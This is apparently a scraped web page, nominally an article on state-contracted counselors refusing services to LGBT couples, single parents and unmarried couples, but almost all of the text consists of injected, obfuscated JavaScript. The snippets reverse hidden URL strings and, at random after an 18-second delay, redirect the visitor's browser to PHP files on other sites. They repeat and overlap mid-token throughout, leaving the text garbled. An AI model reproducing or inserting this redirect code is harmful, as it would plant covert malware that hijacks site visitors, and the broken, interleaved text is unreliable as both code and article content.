($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to discrimination against LGBT couples, single parents, and unmarried couples. State-contracted counselors could refuse <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to provide services <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var 